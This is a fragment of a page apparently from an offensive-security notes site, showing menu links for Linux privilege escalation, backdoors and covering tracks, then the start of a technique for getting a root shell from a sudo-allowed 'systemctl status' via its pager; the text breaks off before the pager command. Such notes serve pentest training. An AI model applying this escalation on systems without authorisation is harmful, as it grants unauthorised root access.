 https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/sudo-systemctl-privile...
SOC Bookmarks
All Bookmark
Search
- Recommended Exploits -
Support
Security Links
Tools
GitHub
Twitter
Sudo Wall Privilege Escalation
Sudo Wget Privilege Escalation
Sudoedit Privilege Escalation
Tar Wildcard Injection PrivEsc
Update-Motd Privilege Escalation
irb (Interactive Ruby Shell) Privilege
Escalation
Post Exploitation
Cover Your Tracks in Linux
Linux Backdoors
Linux Pivoting
Backup
BorgBackup Pentesting
Container
LXC/LXD (Linux Container/Daemon)
sudo -l
# output
(ALL) NOPASSWD: systemctl status example
If we can execute systemctl status as root,
we can spawn another shell in the pager.
Just run the command with sudo.
sudo systemctl status example.service
Then enter the following command in the
pager like less.